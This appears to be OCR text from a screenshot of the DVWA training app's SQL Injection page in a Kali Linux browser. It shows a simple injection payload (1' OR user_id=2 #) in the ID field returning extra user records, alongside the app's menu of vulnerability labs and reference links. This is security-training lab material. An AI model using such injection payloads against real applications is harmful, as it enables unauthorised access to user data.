 $-
1
2
3
4
2
21:55
Vulnerability: SQL Injectio
dvwa.example.com/vulnerabilities/sqli/?id=1'+OR+user_id%3D2+%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR user_id=2 #
First name: admin
Surname: admin
ID: 1' OR user_id=2 #
First name: Gordon
Surname: Brown
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View